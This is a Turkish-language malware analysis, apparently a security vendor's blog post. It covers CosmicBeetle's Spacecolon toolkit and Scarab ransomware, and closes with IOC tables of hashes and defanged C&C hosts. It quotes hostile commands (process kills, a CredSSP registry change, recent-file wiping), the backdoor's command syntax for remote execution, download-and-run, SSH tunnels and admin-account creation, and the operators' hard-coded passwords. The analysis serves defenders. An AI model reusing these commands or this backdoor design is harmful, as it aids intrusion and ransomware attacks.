Bu sekmenin adı, kötü şöhretli şifre ve kimlik bilgisi ayıklama aracı Mimikatz ile yakından bağlantılı olduğunu düşündürebilir, ancak aslında öyle değildir. Spacecolon C&C’ye geri gönderilen dosya lsass.exe dökümünü çağrıştıracak şekilde adlandırılmış olsa da, dosya operatörler tarafından manuel olarak oluşturulmalıdır ve rastgele herhangi bir dosya olabilir. Benzer şekilde, indirilen kullanıcı adları ve şifreler operatörler tarafından kopyalanmadığı sürece hiçbir şekilde kullanılmaz.

Ancak Mimikatz, Spacecolon tarafından sağlanan ek araçlar setinin bir parçasıdır (bkz. Ek A – Saldırgan tarafından kullanılan üçüncü taraf araçlar).

Scarab Alt panel

Her üç sekme arasında paylaşılan alt panel, CosmicBeetle’ın sistemi yeniden başlatmayı planlamasına, Spacecolon’u sistemden kaldırmasına ve ek araçlardan biri olan PortableApps‘e erişmesine olanak tanır. Download ve Zip ilerleme çubukları sırasıyla indirme ve araç arşivi çıkarma ilerlemesine karşılık gelir. Butonların işlevselliğine genel bir bakış için Tablo 4.

| Buton | Yorum |

| OPEN | ./Portable/start.exe dosyasını çalıştır. |

| CLOSE | Yürütmetaskkill.exe /f /im PortableAppsPlatform.exetaskkill.exe /f /im nl.exetaskkill.exe /f /im advanced_port-scanner.exe |

| DELETE | Uygulamanın konumundan tüm dosya ve klasörleri özyinelemeli olarak kaldır. Ayrıca taskkill.exe /f /im PortableAppsPlatform.exe dosyasını çalıştır. |

| Folder | Uygulamanın bulunduğu yerde Windows’un Dosya Gezgini’ni aç. |

| R | Sistemin yeniden başlatılmasını planla. |

| A | Zamanlanmış sistem yeniden başlatmasını iptal et. |

Dize şifreleme

ScHackTool dizeleri basit bir algoritma ile şifreler – Python’da uygulanan şifre çözme rutinini Şekil 13. Dizelerin tümü şifrelenmez, ancak daha yeni yapılarla birlikte korunan dizelerin sayısı artar.

| def decrypt_string(s: str, key: str) -> str: dec = “” for b in bytearray.fromhex(s): dec += chr(b ^ (anahtar >> 8)) anahtar = (0xD201 * (b + anahtar) + 0x7F6A) & 0xFFFF return dec |

ScHackTool butonları – zamanda geriye yolculuk





ScHackTool kesinlikle en çok değişikliğe uğrayan bileşendir. Bulabildiğimiz en eski yapı 2020 yılına ait ve C&C sunucusuyla iletişim için TicsDropbox kullanıyor. O zamanlar, sahte hata mesajı yerine bir parola koruma mekanizması (bkz. Şekil 14) bulunuyordu (parola: dd1q2w3e).

Garip bir şekilde, her yeni sürümle birlikte bazı butonlar çalışmayı durdurdu (kodları tamamen kaldırıldı). Bu eski yapılara göz atarak, artık işlevsel olmayan butonalrın işlevlerini öğrenebiliriz. Tablo 5.

| Buton | Yorum |

| Keyboard EN | İşlevsellikteki bariz değişiklikle birlikte Klavye TR olarak adlandırılırdı. |

| DEFENDER OFF | .rsrc bölümünden komut dosyalarını bırakmak ve çalıştırmak için kullanılır. Bu betikler artık BAT ve Avfucker ek araçlarının bir parçasıdır. Ek A – Saldırgan tarafından kullanılan üçüncü taraf araçlar. |

| Stop Service | Hizmetleri ve işlemleri sonlandırmak için bir komut dosyası bırakmak ve çalıştırmak için kullanılır. Bu komut dosyası artık BAT ek aracının bir parçasıdır ve hizmetlerin ve işlemlerin listesi EK B – Sonlandırılan süreçlerin ve hizmetlerin listesi. |

| Kill All (Default) | Delphi form yapısının gizli bir listesinde bulunan tüm işlemleri öldürmek için kullanılır. Kod artık mevcut olmasa da, liste mevcuttur ve EK C – Tümünü Öldür (Varsayılan) butonu tarafından öldürülen süreçler. |

| Del Shadow Log | Gölge Kopyaları silmek, Windows Olay Günlüklerini silmek ve önyükleme seçeneklerini değiştirmek için komut dosyaları bırakmak ve çalıştırmak için kullanılır. Bu komut dosyaları artık şu adreste listelenen BAT aracının bir parçasıdır EK A – Saldırgan tarafından kullanılan üçüncü taraf araçlar. |

| Recent Files | adresinde bulunan tüm dosyaları kaldıran küçük bir komut dosyası bırakmak ve çalıştırmak için kullanılır:%APPDATA%\Microsoft\Windows\Recent\AutomaticDestinations\*%APPDATA%\Microsoft\Windows\Recent\CustomDestinations\*APPDATA%\Microsoft\Windows\Recent\* |

| Credssp | Aşağıdaki komutu vererek Credential Security Support Provider (CredSSP) ayarlarını değiştirmek için kullanılır (muhtemelen olası RDP bağlantı sorunlarının üstesinden gelmek için):reg add “HKLM\Software\Microsoft\Windows\CurrentVersion\ Policies\System\CredSSP\Parameters” /f /v AllowEncryptionOracle /t REG_DWORD /d 2 |

| Button5 | Sabit kodlanmış bir URL’yi şifreler ve Edit1 TextBox’a yapıştır. Bu buton muhtemelen Enc ve Dec butonlarının öncülüdür. Garip bir şekilde, Enc çalışmazken Dec düğmesi şu anda çalışmaktadır. |

| Button20 | Başlangıçta görüntülenen sahte hata mesajını kapat. Bu davranış çok gariptir, çünkü butona tıklanabildiği noktada hata mesajı artık mevcut değildir. Gerçekten de, bu butona tıklamak ScHackTool’un çökmesine neden olur. |



ScInstaller

ScInstaller tek bir görevi yerine getirmek için tasarlanmış çok küçük bir Delphi aracıdır: ScService’i yüklemek. ScService, ScInstaller’ın .rsrc bölümünde saklanır ve TFormDropbox.btnUploadClick şifresinden türetilen bir anahtar kullanılarak AES algoritması ile şifrelenir.

ScInstaller, saldırganın kullanabileceği veya kullanamayacağı ek araçların bir parçasıdır, özellikle AGENT adlı araç (bkz. EK A – Saldırgan tarafından kullanılan üçüncü taraf araçlar). Gözlemlenen en yeni derlemenin 2021’den gelmesine rağmen, bu derleme yazım sırasında hala araç setinin bir parçasıdır. Bununla birlikte, ScService’in Impacket aracılığıyla manuel olarak yüklendiğini gözlemledik ve ScService’in yeni yapılarını gözlemlerken, ScInstaller’ın yeni yapılarını görmedik. Bu durum ScInstaller’ın artık aktif olarak kullanılmadığını gösteriyor olabilir.

ScInstaller’ın önceki varyantları basitçe ScService’i kurar ve çalıştırırdı. Daha yeni varyantlar bir GUI ile birlikte gelir (bkz. Şekil 15). ScService yalnızca Yükle butonuna tıklandığında yüklenir.

Ayrıca birkaç ek özellikle birlikte gelirler. Alttaki Kontrol butonu ScService’in kurulu olup olmadığını doğrular ve hizmet durumunu alır. Sol üstteki Kontrol butonu, dört sabit kodlanmış C&C sunucusuna bağlantıyı kontrol etmek için kullanılır (gerçek veri alışverişi yapılmaz). ScInstaller ayrıca kendi TLS sertifikasını cert.pfx veya cdn.pfx adlı ve dd1q2w3e parolasıyla korunan bir PFX dosyasına bırakır. Bu sertifika C&C sunucu(ları)na bağlanırken kullanılır.

Forti IP ve Not etiketli metin kutuları, sırasıyla bu iki değer tarafından doldurulan Veri ve Not olmak üzere iki girişe sahip küçük bir INI dosyası oluşturmak için kullanılır. Bu INI dosyası sadece CosmicBeetle tarafından kurban hakkında özel notları saklamak için kullanılır. Bir sonraki bölümde açıklanan C&C iletişiminde küçük bir rol oynar.

ScService

Mart 2023’te, muhtemelen Şubat 2023’ün başlarında yayınlanan Zaufana Trzecia Strona analizinin bir sonucu olarak, ScService kayda değer bir gelişim değişikliği geçirdi. Önce önceki versiyonuna bakalım ve ardından 2023 değişikliklerini tartışalım.

ScService, adından da anlaşılacağı gibi, Windows hizmeti olarak çalışan bir bileşendir ve basit bir arka kapı görevi görür. Hizmet parametreleri şu şekilde gösterilir Tablo 6. Hizmet açıklaması resmi meşru Windows Sensör İzleme Hizmeti‘nden alınmıştır.

| Parametre | Değer |

| DisplayName | Sunucu depolama izleme hizmeti |

| ServiceName | UpdateStorServ |

| Açıklama | Verileri ortaya çıkarmak ve sistem ve kullanıcı durumuna uyum sağlamak için çeşitli sensörleri izler. Bu hizmet durdurulur veya devre dışı bırakılırsa ekran parlaklığı aydınlatma koşullarına uyum sağlamayacaktır. Bu hizmetin durdurulması diğer sistem işlevlerini ve özelliklerini de etkileyebilir. |

ScInstaller’da olduğu gibi, ScService de ScInstaller tarafından kullanılana benzer özel bir TLS sertifikası bırakır. INI dosyası (ScInstaller tarafından oluşturulan) mevcut değilse, boş değerlere sahip bir dosya oluşturulur.

ScService başlatıldığında, her biri bir tane olmak üzere üç zamanlayıcı oluşturur:

- C&C sunucusuna her 10 saniyede bir KEEP mesajı gönderir,

- ipconfig /flushdns komutunu çalıştırarak DNS önbelleğini her beş saatte bir temizler ve

- her beş dakikada bir C&C sunucusuna bağlanır.

Şekil 16 C&C sunucusuyla bağlantı kurarken özel sertifikanın kullanımını gösterir. ScService, hepsi ikili dosyada kodlanmış ve şifrelenmiş birden fazla C&C sunucusu kullanır.

TLS bağlantısı kurmanın yanı sıra ScService, C&C sunucusuyla 443 numaralı bağlantı noktasındaki TCP üzerinden iletişim kurar. Protokol çok basittir; ek bir şifreleme kullanılmaz. ScService verileri aldıktan sonra, verileri bilinen komut adları için tarar ve böyle bir komutu çalıştırır, isteğe bağlı olarak bir yanıt gönderir. ScService aşağıda gösterilen altı komutu tanır Tablo 7. Komut adı ve parametreleri # ile sınırlandırılmıştır. Kısacası, ScService rastgele komutları ve çalıştırılabilir dosyaları çalıştırabilir, bir SSH tüneli açıp kapatabilir, makine bilgilerini alabilir ve INI dosyasını güncelleyebilir.

| Komut | Yanıt | Yorum |

| CMD#<CMD_TO_EXEC> | RESULT#CMD#<CMD_TO_EXEC_RESULT> | cmd.exe aracılığıyla <CMD_TO_EXEC> öğesini çalıştır |

| DETAILS#GET | RESULT#DETAILS#<OS>#<UPTIME>#<REMOTE_HOST>#<INI_CONTENT> | Güvenliği ihlal edilmiş makine bilgilerini yükle:<OS> = İşletim sistemi adı<UPTIME> = Çalışma Süresi (GetTickCount API aracılığıyla alınır)<REMOTE_HOST> = Bağlı olduğu C&C sunucusu<INI_CONTENT> = INI dosyasının içeriği |

| SETNOTE#<NOT> | N/A | INI dosyasındaki Not alanının içeriği olarak <NOT> öğesini ayarla. |

| TUNNEL#<HOST>#<PORT>#<USER>#<PWD>#<SRC_PORT>#<DST_PORT> | OK : TUNNEL | Saldırgan için ele geçirilen makineye bir SSH tüneli açar. TScSSHClient tarafından uygulanan SSH aracılığıyla bir hedefe bağlanır. Kullanıcı adı <USER> ve parola <PASS> kullanarak <PORT> adresinden <HOST>’a bağlanır ve <HOST>’a <SRC_PORT>’u dinlemesi ve iletişimi iletmesi talimatını verir. <DST_PORT> düzgün kullanılmamış gibi görünüyor. |

| DISCONNECT | N/A | TUNNEL komutu tarafından kurulan bağlantıyı kes. |

| DOWNEXEC#<URL>#<FILE>#<FLAG> | N/A | <URL>’den <DOSYA>’ya indir. <FLAG> 1’e eşitse, <DOSYA>’yı çalıştır. |

Mart 2023 yeniden tasarım

Daha önce de belirttiğimiz gibi, ScService Mart 2023’te önemli bir değişiklik geçirdi. Her şeyden önce, hizmet parametreleri benzer bir modeli koruyarak biraz değişti (bkz. Tablo 8).

| Parametre | Değer |

| DisplayName | Tanılayıcı Olay Sistemi |

| ServiceName | StorageDataServ |

| Açıklama | Tanılayıcı Olay Sistemi, Tanılayıcı İlke Hizmeti tarafından Yerel Hizmet bağlamında çalışması gereken tanıları olaylaştırmak için kullanılır. |

Ele geçirilen makine bilgilerinin elde edilme şekli değişti. ScService, 8347 numaralı bağlantı noktasında tek bir isteği kabul eden yerel bir HTTP sunucusu çalıştırır – /status. ScService daha sonra bu isteği sunucuya gönderir. Bu isteğin işlenmesi basittir: makine bilgilerini alır ve HTTP yanıtının içeriği olarak döndürür. Veriler bir INI dosyasında saklanabilecek şekilde biçimlendirilir – ki tam olarak olan da budur: ScService içeriği kendi INI dosyasında saklar. Toplanan bilgi şöyledir:

- OS = işletim sistemi adı

- CN = bilgisayar adı

- DO = kullanıcı etki alanı

- LIP = yerel IP adresleri

Birçok (hepsi değil) dizge artık 6e4867bb3b5fb30a9f23c696fd1ebb5b parolasından türetilen bir anahtarla AES-CBC algoritması kullanılarak şifrelenmektedir.

C&C protokolü değişti. İlginç bir şekilde, orijinal C&C iletişim protokolü uygulanmaya devam ediyor, ancak yalnızca bir hedefle iletişim kurmak için CONNECT komutu (aşağıya bakın) tarafından talimat verildiğinde kullanılıyor. Yeni ana C&C protokolü TCP yerine HTTP kullanmaktadır. Aşağıdaki HTTP başlıkları kullanılır:

- User-Agent = Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0

- UNID = MAC adresi ve C: sürücüsü seri numarasının hexlified MD5 hash’i

Ek olarak, değeri OS, CN, DO ve LIP olarak depolanan, # ile birleştirilen ve base64 ile kodlanan önceden toplanmış makine bilgileri olan bir Oturum çerezi eklenir.

Komutlar JSON biçimindedir (bkz. Şekil 17).

| { ” Status”: ” TASK”, “CMD”: “< COMMAND_NAME>”, “Params”: “<COMMAND_PARAMS_STR>”, “TaskID”: “<TASK_ID>” } |

Status alanı her zaman TASK değerine eşittir, CMD ve Params alanları ise komut adını ve parametrelerini tanımlar. Son olarak, TaskID değeri, varsa görev sonucunu C&C sunucusuna göndermek için kullanılır. Desteklenen komutlar tablo 9’da listelenmiştir.

| Komut | Parametreler | Yorum |

| CONNECT | <HOST>:<PORT> | Bir C&C sunucusuna bağlanın. Eski TCP iletişim protokolünü kullanır. |

| TUNNEL | <HOST>#<PORT>#<USER>#<PWD>#<SRC_PORT>#<DST_PORT> | TCP varyantındaki ile aynıdır. |

| TUNNELCLOSE | N/A | TCP varyantındaki DISCONNECT ile aynıdır. |

| DOWNEXEC | <FLAG>#<URL>#<FILE> | TCP varyantındaki ile aynıdır (argümanların sırasının değiştiğine dikkat edin). |

| USERADD | < USERNAME>#< PASSWORD> | Verilen kullanıcı adı ve parola ile yeni bir yönetici hesabı ekler. |

SONUÇ

Bu blog yazısında, Scarab fidye yazılımını savunmasız sunuculara göndermek için kullanılan küçük bir Delphi araç seti olan Spacecolon’u ve CosmicBeetle adını verdiğimiz operatörlerini analiz ettik. Ek olarak, Spacecolon operatörleri için arka kapı erişimi sağlayabilir.

CosmicBeetle zararlı yazılımlarını gizlemek için fazla çaba sarf etmez ve ele geçirilen sistemlerde çok sayıda iz bırakır. Çok az ya da hiç anti-analiz ya da anti-emülasyon tekniği uygulanmamıştır. ScHackTool büyük ölçüde GUI’sine dayanır, ancak aynı zamanda işlevsel olmayan birkaç buton içerir. CosmicBeetle operatörleri ScHackTool’u çoğunlukla ele geçirilmiş makinelere istedikleri ek araçları indirmek ve bunları uygun gördükleri şekilde çalıştırmak için kullanırlar.

Spacecolon en az 2020’den beri aktif olarak kullanılmaktadır ve geliştirilmeye devam etmektedir. Yazarların, Zaufana Trzecia Strona yayını çıktıktan sonra, 2023 yılında tespit edilmekten kaçınmak için önemli çaba sarf ettiklerine inanıyoruz.

CosmicBeetle hedeflerini seçmez; daha ziyade, kritik güvenlik güncellemeleri eksik olan sunucuları bulur ve bunu kendi avantajına kullanır.

Yayın sırasında, ScRansom adını verdiğimiz ve büyük olasılıkla Spacecolon bileşenlerinin geliştiricisi tarafından yazılan yeni bir fidye yazılımı ailesi gözlemledik. Bu yazı yazıldığı sırada ScRansom’un yaygında konuşlandırıldığını görmedik.

IOC’LAR

Dosyalar

| İlk görüldüğü zaman | 2023-01-19 00:00:00 |

| MD5 | BC4B9D0DD359B09918B6C1095823A75B |

| SHA-1 | 40B8AF12EA6F89DB6ED635037F468AADEE7F4CA6 |

| SHA-256 | F8890477E760CDB8F4A4FDBF8E8B5B1A224BC87046875B9EE17A9FCB93D2F118 |

| Dosya adı | app.exe |

| Açıklama | Spacecolon HackTool. |

| C&C | N/A |

| Şu adresten indirildi | http://sys.688[.]org/app.exe |

| Algılama | Win32/Spacecolon.A |

| PE derleme zaman damgası | 2020-05-17 17:29:55 |

| İlk görüldüğü zaman | 2023-03-04 00:00:00 |

| MD5 | 15EECAE01C1E4C873B8129E5F6C75493 |

| SHA-1 | 1CB9320C010065E18881F0AAA0B72FC7C5F85956 |

| SHA-256 | E6A440E145DEA89C35FCE276D05AEF7CA9B17CF15B45F8D242F1372928F89020 |

| Dosya adı | Taskmgr.exe |

| Açıklama | Spacecolon HackTool. |

| C&C | http://213.232.255[.]131/list.txthttp://213.232.255[.]131/index.phphttp://213.232.255[.]131/Users.txthttp://213.232.255[.]131/Passwords.txthttp://213.232.255[.]131/log.txt |

| Şu adresten indirildi | N/A |

| Algılama | Win32/Spacecolon.A |

| PE derleme zaman damgası | 2021-11-07 04:18:03 |

| İlk görüldüğü zaman | 2023-01-14 00:00:00 |

| MD5 | C0688CF7E8A43F4CCE486D7AF10D6C10 |

| SHA-1 | EF911DB066866FE2734038A35A3B298359EDABCE |

| SHA-256 | E3386612E335A22F0969EBF6E50ABF080A8AC54D823C7723D7B55D77804B2451 |

| Dosya adı | ap.exe |

| Açıklama | Spacecolon HackTool. |

| C&C | http://b.688[.]org:8080/fileuploadhttps://87.251.64[.]19/list.txthttp://b.688[.]org/mimi/a.php?task=uhttp://b.688[.]org/mimi/a.php?task=p |

| Şu adresten indirildi | N/A |

| Algılama | Win32/Spacecolon.A |

| PE derleme zaman damgası | 2022-08-30 12:56:47 |

| İlk görüldüğü zaman | 2023-01-16 00:00:00 |

| MD5 | 0F355442E99AA7DF1B3C2E3F51AD0B9E |

| SHA-1 | 0A2FA26D6EAB6E9B74AD54D37C82DEE83E80BDD7 |

| SHA-256 | 06620FF562B823F69572336E2F52CF788FD23A314F7B5CC6E29C0E56C9B28D07 |

| Dosya adı | ap.exe |

| Açıklama | Spacecolon HackTool. |

| C&C | https://3.76.107[.]228/list.txthttps://3.76.107[.]228:8080/fileuploadhttps://3.76.107[.]228/mimi/a.php?task=uhttps://3.76.107[.]228/mimi/a.php?task=p |

| Şu adresten indirildi | N/A |

| Algılama | Win32/Spacecolon.A |

| PE derleme zaman damgası | 2023-01-16 02:05:58 |

| İlk görüldüğü zaman | 2023-05-31 00:00:00 |

| MD5 | CCF896CF2CD7ED2AC7AAE2C9C2935BFC |

| SHA-1 | B916535362E2B691C6AEF76021944B4A23DDE190 |

| SHA-256 | DA3E2EBF00E5300B1A3809677855532B4399C9D23DF7C0A85C21966A9485AC74 |

| Dosya adı | ap.exe |

| Açıklama | Spacecolon HackTool. |

| C&C | https://193.149.185[.]23/list.txthttps://193.149.185[.]23:8080/fileuploadhttps://193.149.185[.]23/mimi/a.php?task=uhttps://193.149.185[.]23/mimi/a.php?task=p |

| Şu adresten indirildi | N/A |

| Algılama | Win32/Spacecolon.A |

| PE derleme zaman damgası | 2023-05-04 03:18:44 |

| İlk görüldüğü zaman | 2023-01-17 00:00:00 |

| MD5 | A4EE3ED90CFE37B966EEA81519ABFEA5 |

| SHA-1 | 95931DE0AA6D96568ACEBC11E551E8E1305BF003 |

| SHA-256 | FB1A6CCEA5888AD4ACD8465EFE8555BCE2883C24A3B92BAB189F079B82A9DF3A |

| Dosya adı | a.exe |

| Açıklama | Spacecolon Yükleyici. |

| C&C | N/A |

| Şu adresten indirildi | N/A |

| Algılama | Win64/Spacecolon.A |

| PE derleme zaman damgası | 2021-11-07 23:20:56 |

| İlk görüldüğü zaman | 2023-01-14 00:00:00 |

| MD5 | D3CCA15DA7805ACB813D4F1556E85F58 |

| SHA-1 | 6700AFB03934B01B0B2A9885799322307E3299D5 |

| SHA-256 | 86070A98E77B5209370B71DCE0160F05A3B18AB106FC9073529869053BFE41F1 |

| Dosya adı | installer.exe |

| Açıklama | Spacecolon Yükleyici. |

| C&C | tcp://u.piii[.]net:443tcp://up.awiki[.]org:443tcp://up.vctel[.]com:443tcp://u.cbu[.]net:443 |

| Şu adresten indirildi | N/A |

| Algılama | Win64/Spacecolon.A |

| PE derleme zaman damgası | 2021-12-12 01:29:39 |

| İlk görüldüğü zaman | 2023-01-17 00:00:00 |

| MD5 | B66B904185A9E881B77FCBCCA7BCB125 |

| SHA-1 | 4B07391434332E4F8FAADF61F288E48389BCEA08 |

| SHA-256 | 3C0BE13BE97C2B7AC3737997BB56F604A947B4D404456F644B2AF4BE4F9C17D2 |

| Dosya adı | svcss.exe |

| Açıklama | Spacecolon Servisi. |

| C&C | tcp://u.piii[.]net:443tcp://up.awiki[.]org:443tcp://up.vctel[.]com:443tcp://u.cbu[.]net:443 |

| Şu adresten indirildi | N/A |

| Algılama | Win64/Spacecolon.A |

| PE derleme zaman damgası | 2021-11-07 22:02:24 |

| İlk görüldüğü zaman | 2023-03-24 00:00:00 |

| MD5 | C12098888985F21447EAA75E8DFCE942 |

| SHA-1 | B9CF8B18A84655D0E8EF1BB14C60763CEFFF9686 |

| SHA-256 | 82161ABC0942622BFA834B8713F8B26ACE09699D22130C4CC6A9AD075BB97A82 |

| Dosya adı | svvc.exe |

| Açıklama | Spacecolon Servisi. |

| C&C | https://www.cdnupdate[.]net/update.phphttps://ss.688[.]org/update.phphttps://update.cbu[.]net/https://update.inet2[.]org/update.phphttps://akamaicdnup[.]com/update.php |

| Şu adresten indirildi | N/A |

| Algılama | Win64/Spacecolon.A |

| PE derleme zaman damgası | 2023-03-23 20:52:38 |

| İlk görüldüğü zaman | 2020-01-23 00:00:00 |

| MD5 | D46AA2FEE0819D22E827FF7C529E611D |

| SHA-1 | E2EAA1EE0B51CAF803CEEDD7D3452577B6FE7A8D |

| SHA-256 | 541C37FDACC69B0A618D97EF4821112816576F672CACAFFD71E81FF23A041092 |

| Dosya adı | 1new.exe |

| Açıklama | Scarab fidye yazılımı (.danger varyantı). |

| C&C | N/A |

| Şu adresten indirildi | http://sys.688[.]org/1new.exe |

| Algılama | Win32/Filecoder.FS |

| PE derleme zaman damgası | 2020-04-10 21:00:50 |

| İlk görüldüğü zaman | 2021-01-08 00:00:00 |

| MD5 | CD04B5FCDC9E18243FDD378C25BE5057 |

| SHA-1 | 8F1374D4D6CC2899DA1251DE0325A7095E719EDC |

| SHA-256 | DE10011CB01DE822D1DDBB069B04BC98A1CE081931F58C7E57BBD148B2356C78 |

| Dosya adı | kkk.exe |

| Açıklama | Scarab fidye yazılımı (.rdprecovery varyantı). |

| C&C | N/A |

| Şu adresten indirildi | http://sys.688[.]org/kkk.exe |

| Algılama | Win32/Filecoder.FS |

| PE derleme zaman damgası | 2021-06-07 22:55:33 |

| İlk görüldüğü zaman | 2023-08-06 00:00:00 |

| MD5 | B0F7ADE2AB53159ADB6BFB7ACDC362C2 |

| SHA-1 | 2E4A85269BA1FDBA74A49B0DF3397D6E4397DB78 |

| SHA-256 | 98B14CD7AD7710A365C84DC573A58D120C93694377E559001E306B9BD0D413E8 |

| Dosya adı | Analyzer_sib.msi |

| Açıklama | ScRansom’ın MSI yükleyicisi. |

| C&C | N/A |

| Şu adresten indirildi | N/A |

| Algılama | Win64/DelShad.D |

| PE derleme zaman damgası | N/A |

| İlk görüldüğü zaman | 2023-08-06 00:00:00 |

| MD5 | C83F2D9F4A4F119CA6DF4738D8B88516 |

| SHA-1 | 7AA1A41F561993C4CCA9361F9BAEF2B00E31C05D |

| SHA-256 | A1FF5B975F6B6E616B7E637A06971FC42A4594847A6C2B976DBFEEC969DABC24 |

| Dosya adı | Proje1.exe |

| Açıklama | ScRansom. |

| C&C | N/A |

| Şu adresten indirildi | N/A |

| Algılama | Win32/Filecoder.Spacecolon.A |

| PE derleme zaman damgası | 2023-08-06 02:32:32 |

| İlk görüldüğü zaman | 2023-08-06 00:00:00 |

| MD5 | 825645B4E986A3285E14B45F8FDB11E3 |

| SHA-1 | 7BC7EEAAF635A45BC2056C468C4C42CC4C7B8F05 |

| SHA-256 | 6A0D241F759A0359932C6467244AEC133F14BCF400CB60A1847083939E298119 |

| Dosya adı | Shadow.exe |

| Açıklama | Gölge Kopyaları silmek için yardımcı program. |

| C&C | N/A |

| Şu adresten indirildi | N/A |

| Algılama | Win64/DelShad.D |

| PE derleme zaman damgası | 2023-08-06 02:37:58 |

| SHA-1 | Dosya adı | Algılama | Açıklama |

| 40B8AF12EA6F89DB6ED635037F468AADEE7F4CA6 | app.exe | Win32/Spacecolon.A | Spacecolon HackTool. |

| 1CB9320C010065E18881F0AAA0B72FC7C5F85956 | Taskmgr.exe | Win32/Spacecolon.A | Spacecolon HackTool. |

| EF911DB066866FE2734038A35A3B298359EDABCE | ap.exe | Win32/Spacecolon.A | Spacecolon HackTool. |

| 0A2FA26D6EAB6E9B74AD54D37C82DEE83E80BDD7 | ap.exe | Win32/Spacecolon.A | Spacecolon HackTool. |

| B916535362E2B691C6AEF76021944B4A23DDE190 | ap.exe | Win32/Spacecolon.A | Spacecolon HackTool. |

| 95931DE0AA6D96568ACEBC11E551E8E1305BF003 | a.exe | Win64/Spacecolon.A | Spacecolon Yükleyici. |

| 6700AFB03934B01B0B2A9885799322307E3299D5 | installer.exe | Win64/Spacecolon.A | Spacecolon Yükleyici. |

| 4B07391434332E4F8FAADF61F288E48389BCEA08 | svcss.exe | Win64/Spacecolon.A | Spacecolon Servisi. |

| B9CF8B18A84655D0E8EF1BB14C60763CEFFF9686 | svvc.exe | Win64/Spacecolon.A | Spacecolon Servisi. |

| E2EAA1EE0B51CAF803CEEDD7D3452577B6FE7A8D | 1new.exe | Win32/Filecoder.FS | Scarab fidye yazılımı (.danger varyantı). |

| 8F1374D4D6CC2899DA1251DE0325A7095E719EDC | kkk.exe | Win32/Filecoder.FS | Scarab fidye yazılımı (.rdprecovery varyantı). |

| 2E4A85269BA1FDBA74A49B0DF3397D6E4397DB78 | Analyzer_sib.msi | Win64/DelShad.D | ScRansom MSI yükleyicisi |

| 7AA1A41F561993C4CCA9361F9BAEF2B00E31C05D | Proje1.exe | Win32/Filecoder.Spacecolon.A | ScRansom |

| 7BC7EEAAF635A45BC2056C468C4C42CC4C7B8F05 | Shadow.exe | Win64/DelShad.D | Gölge Kopyaları silmek için yardımcı program |

Network

| IP | Etki Alanı | Barındırma sağlayıcısı | İlk görüldüğü zaman | Detaylar |

| N/A | u.piii[.]net | Cloudflare | 2022-01-25 | Spacecolon C&C sunucusu. |

| 3.76.107[.]228 | N/A | AWS | 2023-01-16 | Spacecolon C&C sunucusu. |

| 87.251.64[.]19 | N/A | XHOST İNTERNET ÇÖZÜMLERİ | 2021-11-08 | Spacecolon C&C sunucusu. |

| 87.251.64[.]57 | up.awiki[.]org | XHOST İNTERNET ÇÖZÜMLERİ | 2021-12-11 | Spacecolon C&C sunucusu. |

| 87.251.67[.]163 | ss.688[.]org | XHOST İNTERNET ÇÖZÜMLERİ | 2023-02-27 | Spacecolon C&C sunucusu. |

| 162.255.119[.]146 | akamaicdnup[.]com | Namecheap, Inc. | 2023-02-24 | Spacecolon C&C sunucusu. |

| 185.170.144[.]190 | b.688[.]org | XHOST İNTERNET ÇÖZÜMLERİ | 2021-11-21 | Spacecolon C&C sunucusu. |

| 185.202.0[.]149 | sys.688[.]org | İnternet Teknolojileri LLC | 2020-12-16 | Spacecolon C&C sunucusu. |

| 193.37.69[.]152 | update.inet2[.]org | XHOST İNTERNET ÇÖZÜMLERİ | 2023-03-03 | Spacecolon C&C sunucusu. |

| 193.37.69[.]153 | up.vctel[.]comu.cbu[.]netupdate.cbu[.]net | XHOST İNTERNET ÇÖZÜMLERİ | 2021-12-11 | Spacecolon C&C sunucusu. |

| 193.149.185[.]23 | N/A | BL Ağları | 2023-05-31 | Spacecolon C&C sunucusu. |

| 206.188.196[.]104 | cdnupdate[.]net | BL Ağları | 2023-01-16 | Spacecolon C&C sunucusu. |

| 213.232.255[.]131 | N/A | SEMIBAND LLC | 2021-12-19 | Spacecolon C&C sunucusu. |

Spacecolon’un genellikle kurulduğu yollar

- %USERPROFILE%\Müzik\

- &ALLUSERSPROFILE%\

CosmicBeetle tarafından oluşturulan özel hesapların adları

- support

- IIS

- IWAM_USR

- BK$

Scarab fidye yazılımı tarafından oluşturulan muteksler

- {46E4D4E6-8B81-84CA-93DA-BB29377B2AC0}

- {7F57FB1B-3D23-F225-D2E8-FD6FCF7731DC}

Impacket komutları

